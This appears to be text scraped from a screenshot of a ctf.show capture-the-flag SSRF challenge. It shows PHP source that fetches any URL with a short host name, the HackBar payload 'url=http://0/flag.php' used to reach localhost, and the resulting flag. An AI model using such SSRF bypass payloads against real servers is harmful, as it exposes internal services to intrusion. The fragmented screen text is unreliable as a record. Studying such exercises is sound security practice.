 192.168.1.4:82/ssrf.
127.0.0.1
哗啦啦云预定系统
DNSLog Platform
(86条消息) 文件导出
ctf.show
8bf873ef-b005-456
云解析 DNS
44:00
不安全
bf873ef-b005-4564-9095-0a523b064bca.challenge.ctf.show
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$host=$x['host'];
if((strlen($host)<=5)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{b6681f34-b1b9-4c87-8039-167164e45cc4}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://8bf873ef-b005-4564-9095-0a523b064bca.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
url=http://0/flag.php